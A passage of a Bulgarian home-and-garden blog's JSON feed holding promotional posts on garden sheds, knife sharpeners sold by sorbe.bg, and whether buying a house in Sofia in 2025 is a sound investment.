BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЛесен монтаж и дългосрочно\nудобство\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EСъвременните \u003Cb\u003Eсглобяеми\nбараки\u003C\/b\u003E се доставят с подробни инструкции за монтаж. Не се изискват\nспециални умения – само равна основа и няколко стандартни инструмента. За още\nпо-лесен процес, можете да потърсите и професионални услуги по монтаж, особено\nако планирате да инсталирате по-голям модел.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EСлед монтажа ще се\nрадвате на \u003Cb\u003Eпространство, ред и спокойствие\u003C\/b\u003E, без да се чудите къде да\nприберете градинския маркуч, косачката или възглавниците от шезлонгите през\nзимата.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EАко се стремите\nкъм добре организиран, стилен и защитен двор, за вас една \u003Cb\u003Eбарака\u003C\/b\u003E ще бъде\nинвестиция, която ще ви се отплати във времето.\u003Cbr \/\u003E\nНезависимо дали предпочитате метална конструкция за дълготрайност или дървен\nмодел за уют и стил, важното е да изберете решение, което отговаря на вашите\nнужди.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EРазгледайте пълния\nасортимент от \u003Cb\u003Eбараки за градина\u003C\/b\u003E на \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/xlgarden.com\/\"\u003E\u003Cspan class=\"a1\"\u003E\u003Cspan lang=\"BG\" style=\"mso-ansi-language: BG;\"\u003EXLGarden.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E и направете първата стъпка към по-подредено, функционално и красиво външно\nпространство.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/2357411316986185245\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post_17.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2357411316986185245"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2357411316986185245"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post_17.html","title":"Бараки за градината: Практично и стилно решение за всеки двор"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC6r9tS5ETqQj61DT49FSkPyw5899LoZRD3LwHkeUywAQyBfeM820W6zZsQLR5zpMQh7a5pQkVc0-hhjC0b6PUbN7Icevwado0KNOiiM4SWHPm1bTURbATvDnci_anHwYzY0_4FTVKqNlWPV_jNPU7ScYsf-FhYjpXYOcXiaEk6FXFUC4uf5tHI5WAE20\/s72-c\/02gradinska-baraka-aria-xl-tsvyat-zelen-340h255h210sm.d-19-134-3763.jpg-1000x1000-2-150x150.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-7081072939816647386"},"published":{"$t":"2025-06-01T07:06:00.005+03:00"},"updated":{"$t":"2025-06-01T07:08:52.092+03:00"},"title":{"type":"text","$t":"Точило за ножове за всяка кухня"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYKDPsA4y-GFGeM5QFLRxizCsJe0QIkt3QYWt8yryE8hwq7Je_EykOqAkWWWee5MU_pe7uLiFo3gXaOGOQUtQkC3-vq6ikDRgHOgTkL2PMoVj-CyoZsF-6akJ-cZx0Tf97DROrNiSGYRNwxyP5QLTWXKFMh_lhsB8g2-4vT87DlJhpDNgus-vEarfMRvA\/s500\/%D1%82%D0%BE%D1%87%D0%B8%D0%BB%D0%BE%20%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B6%D0%BE%D0%B2%D0%B5.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYKDPsA4y-GFGeM5QFLRxizCsJe0QIkt3QYWt8yryE8hwq7Je_EykOqAkWWWee5MU_pe7uLiFo3gXaOGOQUtQkC3-vq6ikDRgHOgTkL2PMoVj-CyoZsF-6akJ-cZx0Tf97DROrNiSGYRNwxyP5QLTWXKFMh_lhsB8g2-4vT87DlJhpDNgus-vEarfMRvA\/s320\/%D1%82%D0%BE%D1%87%D0%B8%D0%BB%D0%BE%20%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B6%D0%BE%D0%B2%D0%B5.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"1\"\u003EВ сърцето на всяка кухня лежат ножовете,\nкоито превръщат готвенето в изкуство, но тяхната острота е тайната зад всяко\nперфектно нарязано ястие. Точилото за ножове е ключът към поддържането на тази\nострота, като осигурява лекота и прецизност при рязане на зеленчуци, месо или\nхляб. Sorbe.bg предлага богата колекция от \u003Ca href=\"https:\/\/www.sorbe.bg\/nojove\/tochila\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003Eточила за ножове\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E,\nкоито съчетават качество, удобство и ефективност, за да подкрепят както\nначинаещи готвачи, така и кулинарни ентусиасти. От компактни ръчни точила до\nстабилни настолни модели, тези инструменти са проектирани да направят вашата\nкухня по-функционална и вдъхновяваща.\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eочило за ножове за вашата кухня\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EТочило за ножове е повече от кухненски\nаксесоар – то е инвестиция в ефективност, безопасност и кулинарно майсторство.\nОстрите ножове улесняват рязането, като намаляват времето за подготовка на\nсъставките и подобряват качеството на ястията. С точило\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eто\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E за ножове можете\nбързо да възстановите остротата на вашите кухненски ножове, като превърнете\nдори износените остриета в инструменти за прецизна работа. Тези \u003Ca href=\"https:\/\/www.sorbe.bg\/nojove\/tochila\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003Eточила\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\nса проектирани за лесна употреба, като осигуряват безопасно и бързо заточване,\nдостъпно за всеки, независимо от опита в кухнята.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезопасността е съществена полза – острият\nнож изисква по-малко сила при рязане, което намалява риска от подхлъзване и\nнаранявания. Точилата от Sorbe.bg предлагат стабилни основи и ергономични\nдръжки, които гарантират контрол по време на заточване, като правят процеса\nсигурен дори за начинаещи. Редовното заточване удължава живота на ножовете,\nкато спестява разходи за нови остриета и поддържа вашата кухня функционална.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"Textbody\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0gc01sw2Ym-ahCA4OnfV_zNBtGqdBkXdcjKT2gpKaGWmDo_bH9uUwWN8UiCLwemL-EfI57MAPvydNSf1uVJ2eXUknvBo0qmryj_DaVWFtWqQdNVyIiGmSruIZz_kUbekj2_f24FEtUoq2pGQWtdp7mDmF5tcdgKqw3w5768gM7qlFVAigr9c_V-Jyqms\/s500\/%D1%82%D0%BE%D1%87%D0%B8%D0%BB%D0%BE%20%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B6%D0%BE%D0%B2%D0%B5%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%BD%D0%BE.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0gc01sw2Ym-ahCA4OnfV_zNBtGqdBkXdcjKT2gpKaGWmDo_bH9uUwWN8UiCLwemL-EfI57MAPvydNSf1uVJ2eXUknvBo0qmryj_DaVWFtWqQdNVyIiGmSruIZz_kUbekj2_f24FEtUoq2pGQWtdp7mDmF5tcdgKqw3w5768gM7qlFVAigr9c_V-Jyqms\/s320\/%D1%82%D0%BE%D1%87%D0%B8%D0%BB%D0%BE%20%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B6%D0%BE%D0%B2%D0%B5%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%BD%D0%BE.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eочило\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E според\nножовете\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзборът на точило за ножове зависи от вашите\nготварски навици, видовете ножове, които използвате, и предпочитанията ви за\nудобство. За домашни готвачи, които ценят простотата, ръчните точила са\nидеални, тъй като са компактни, достъпни и не изискват специални умения. \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EНа пазара се \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eпредлага\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eт\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E ръчни точила с керамични или диамантени абразиви, които\nвъзстановяват остротата на стандартни кухненски ножове с няколко движения, като\nса перфектни за ежедневна употреба. Тези модели са лесни за съхранение и\nподходящи за малки кухни, където пространството е ограничено.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа кулинари, които работят с\nвисококачествени ножове, настолните точила с фиксиран ъгъл осигуряват\nпрецизност, необходима за професионални резултати.\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E Има \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eмодели \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eточила\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E, които позволяват регулиране на ъгъла на заточване, за да отговорят\nна специфичните изисквания на различни остриета – от ножове за филетиране до\nуниверсални готварски ножове. Електрическите точила са друга опция за тези,\nкоито търсят бързина и автоматизация, като са подходящи за домакинства с\nинтензивна готварска дейност. Издръжливостта на материалите и устойчивостта на\nизносване са важни за дълготрайна употреба. Изборът на \u003Ca href=\"https:\/\/www.sorbe.bg\/nojove\/tochila\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003Eточило\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E,\nсъобразено с вашите нужди, гарантира, че ножовете ви ще бъдат винаги готови за\nвсяка кулинарна задача, като улесняват подготовката на любимите ви ястия.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eочило за ножове в кухненската рутина\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EТочилото за ножове се\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E използва \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eбезпроблемно\nв кухненската рутина, като превръща поддръжката на ножовете в бърз и ефективен\nпроцес. Преди да започнете да готвите, няколко преминавания през ръчно точило\nмогат да възстановят остротата на ножа, като осигурят гладко рязане на\nсъставките. \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EВ\nмагазините се \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eпредлага\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eт\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E компактни ръчни\nточила, които се съхраняват удобно в чекмедже или на плота, готови за\nмоментална употреба. Тази лекота на достъп насърчава редовното заточване, което\nе ключово за поддържане на ножовете в оптимално състояние и за подобряване на\nготварското изживяване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа по-сложни кулинарни задачи, като рязане\nна твърди зеленчуци или обработка на месо, настолните точила предлагат\nпрецизност, която повишава ефективността. Електрическите точила са идеални за\nбързо заточване на няколко ножа преди голямо готвене, като спестяват време за\nдомакините, които подготвят празнични трапези. Редовното използване на точило\nнамалява умората, тъй като острите ножове изискват по-малко усилие, и подобрява\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eт\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\nбезопасността, като предотвратява подхлъзвания.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eочило за ножове- подобрява вашето готвене\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EТочилото за ножове е тайната съставка, която\nиздига готвенето от рутина в изкуство, като осигурява острота, която вдъхновява\nкулинарно творчество. Качественото точило, позволява на вашите ножове да режат\nс лекота, като правят подготовката на съставките бърза, прецизна и приятна. С\nостри ножове можете да постигнете фини слайсове за салати, равномерни кубчета\nза супи или деликатни филийки за десерти, които подобряват вкуса и естетиката\nна ястията. Точилата са проектирани да бъдат достъпни и ефективни, като\nпредлагат резултати \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eкато\nна \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.sorbe.bg\/nojove\/tochila\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan lang=\"BG\" style=\"mso-ansi-language: BG;\"\u003Eпрофесионални точила за\nножове\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eв домашни условия.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EРедовното заточване не само подобрява\nкачеството на готвенето, но и спестява време и усилия, като ви позволява да се\nфокусирате върху творческите аспекти на кулинарията. Острите ножове намаляват\nриска от наранявания, като осигуряват по-голяма безопасност в кухнята, което е\nособено важно за семейства с деца. \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EС т\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eочила\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eта\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E може да\nподдържате вашите ножове в перфектно състояние, като превърнете всяко рязане в\nудоволствие. Тази проста, но мощна инвестиция преобразява кухнята ви, като я\nправи пространство за кулинарни шедьоври и незабравими моменти около масата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.sorbe.bg\/nojove\/tochila\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003EТочило\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E \u003C\/span\u003Eза ножове\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E е незаменим инструмент за всяка кухня,\nкато осигурява острота, безопасност и удоволствие от готвенето. С \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eразнообразието от\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E точила,\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\nкоито се предлагат, \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eможете да изберете модел,\nкойто отговаря на вашите нужди, независимо дали сте начинаещ готвач или\nстрастен кулинар. От ръчни точила за бърза поддръжка до електрически модели за\nпрофесионални резултати.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Standard\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/7081072939816647386\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/7081072939816647386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/7081072939816647386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post.html","title":"Точило за ножове за всяка кухня"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYKDPsA4y-GFGeM5QFLRxizCsJe0QIkt3QYWt8yryE8hwq7Je_EykOqAkWWWee5MU_pe7uLiFo3gXaOGOQUtQkC3-vq6ikDRgHOgTkL2PMoVj-CyoZsF-6akJ-cZx0Tf97DROrNiSGYRNwxyP5QLTWXKFMh_lhsB8g2-4vT87DlJhpDNgus-vEarfMRvA\/s72-c\/%D1%82%D0%BE%D1%87%D0%B8%D0%BB%D0%BE%20%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B6%D0%BE%D0%B2%D0%B5.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-5323006828087312500"},"published":{"$t":"2025-05-28T10:21:00.002+03:00"},"updated":{"$t":"2025-05-28T10:21:27.689+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Жилище"},{"scheme":"http://www.blogger.com/atom/ns#","term":"София"},{"scheme":"http://www.blogger.com/atom/ns#","term":"дом"}],"title":{"type":"text","$t":"Къща в София – лукс или разумна инвестиция през 2025 г.?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1d9rWk9Qyjxpj0a3OjSH3qB_jp2DnW6mXR1CrhMu9XlXaXlMvhidwmfy12JoViTEvXtu4q2F0rSM0TOTYzGrq_qcc3WXSI_OQ-SSHy4iScaS1HLVftQqIm9KbarllGTC3BHK8MuWZ-Z8pFJVdFzN06K4LLUeOmjS38fB3-ZT-ztV9plhi502EI_1xa4\/s5482\/wynand-van-poortvliet_jmagbo2dnk-unsplash.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3655\" data-original-width=\"5482\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1d9rWk9Qyjxpj0a3OjSH3qB_jp2DnW6mXR1CrhMu9XlXaXlMvhidwmfy12JoViTEvXtu4q2F0rSM0TOTYzGrq_qcc3WXSI_OQ-SSHy4iScaS1HLVftQqIm9KbarllGTC3BHK8MuWZ-Z8pFJVdFzN06K4LLUeOmjS38fB3-ZT-ztV9plhi502EI_1xa4\/s320\/wynand-van-poortvliet_jmagbo2dnk-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Cbr \/\u003EПрез 2025 г. въпросът е по-актуален от всякога: Къща в София – излишен лукс или разумна дългосрочна инвестиция? Отговорът, както често се случва, зависи от гледната точка.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch3\u003E\u003Cspan\u003EЦената на уединението – лукс със стойност\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan\u003EДа, къща в рамките на града все още е лукс. В квартали като Бояна, Симеоново, Драгалевци и Горна баня цените лесно надхвърлят 600 000 евро за средно голям имот. А за нещо с добро изложение, качествено строителство и двор с гледка към Витоша – сметката може да мине и 1 милион.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EНо тук идва и по-сериозният въпрос: Какво получавате срещу тази сума? Освен лично пространство и самостоятелност – неща, които трудно се постигат в апартамент с още 20 входа около вас – получавате и възможност за живот с друг ритъм. Без асансьори, със собствено барбекю, с място за деца, куче и домашна градина. Все повече хора в активна възраст търсят именно това, особено в постпандемичния свят, където домашният офис не е временна мода, а устойчиво решение.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3\u003E\u003Cspan\u003EПазарът не лъже – къщите се търсят\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan\u003EДанни от началото на 2025 г. сочат ръст в търсенето на \u003C\/span\u003E\u003Ca href=\"https:\/\/kambanite-residential.bg\/properties\/\"\u003E\u003Cspan\u003Eкъщи в и около София\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E с близо 18% спрямо предходната година. Това се дължи на няколко фактора:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli aria-level=\"1\"\u003E\u003Cspan\u003EВсе повече млади семейства предпочитат крайградски живот с по-голяма свобода\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli aria-level=\"1\"\u003E\u003Cspan\u003EЦените на апартаментите в центъра и южните райони почти изравняват тези на къщите в покрайнините\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli aria-level=\"1\"\u003E\u003Cspan\u003EИнвеститорският интерес към терени за строителство на редови къщи се увеличава\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli aria-level=\"1\"\u003E\u003Cspan\u003EЧаст от купувачите търсят имоти с възможност за двойна употреба – живот и отдаване под наем (Airbnb, събития, студиа)\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cspan\u003EТова превръща някои къщи от чист „разход“ в потенциален актив, който може да се самоизплаща.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3\u003E\u003Cspan\u003EИнфраструктурата – ахилесовата пета\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan\u003EРазбира се, не всичко е идеално. Един от основните недостатъци при живот в къща в София остава инфраструктурата. В много от предпочитаните южни райони няма канализация, уличното осветление е непостоянно, а пътищата са тесни или неподдържани. Паркирането за гости също може да е предизвикателство.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EАко обаче изберете къща в уреден квартал или частен комплекс с изградени комуникации, тези проблеми се минимизират. Все по-често хората се ориентират именно към редови къщи в затворени комплекси, където поддръжката и удобствата се 